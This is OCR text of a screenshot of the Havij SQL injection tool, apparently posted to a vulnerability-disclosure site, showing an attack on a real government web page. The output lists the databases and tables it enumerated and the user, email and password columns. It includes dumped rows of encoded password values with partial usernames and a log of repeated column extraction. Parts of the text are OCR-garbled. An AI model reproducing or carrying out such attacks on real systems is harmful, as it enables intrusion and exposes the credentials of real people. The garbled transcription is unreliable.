 Havij
Target: http://www.hbdrc.gov.cn/interaction/gzcy-list.jsp?module=wszx
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
interactioo_fhw
information_schema
cm_fgwcms
worklog
user
organization
telephone
email
name
password
time_created
user_code
syscolumn
subject
password name user_code
__unJphGdGero83Q1ndiNU... bgs??????
__jzcoJv14kfJZrEaErO7j2A=... ghc??????
__WwMAj/zQ6QsttEikEVq/N... gjscy??????????
__umDUif1FjPYWxSxRo4XD... hzc??????
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Log
Column Data: __yYlpLPRJqSsKyN/YOvcFNw==__^ ^jjyxtjjOOOOOOOOOO
Retrying 55,1
Column Data: __yYlpLPRJqSsKyN/YOvcFNw==__^ ^jjyxtjjOOOOOOOOOOOO
Retrying 56,1
Column Data: __yYlpLPRJqSsKyN/YOvcFNw==__^ ^jjyxtjjOOOOOOOOOOOO
Retrying 57,1
Column Data: __yYlpLPRJqSsKyN/YOvcFNw==__^ ^jjyxtjjOOOOOOOOOOOOO
Retrying 58,1
Column Data: __yYlpLPRJqSsKyN/YOvcFNw==__^ ^jjyxtjj
www.wooyun.org